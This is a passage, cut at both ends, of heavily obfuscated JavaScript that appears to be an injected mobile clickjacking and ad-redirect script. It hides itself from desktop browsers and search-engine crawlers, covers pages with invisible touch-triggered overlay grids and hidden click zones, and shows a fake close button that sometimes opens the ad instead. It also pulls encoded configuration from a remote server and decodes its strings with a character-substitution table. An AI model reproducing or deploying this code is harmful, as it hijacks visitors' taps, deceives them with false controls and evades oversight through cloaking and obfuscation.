_0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new 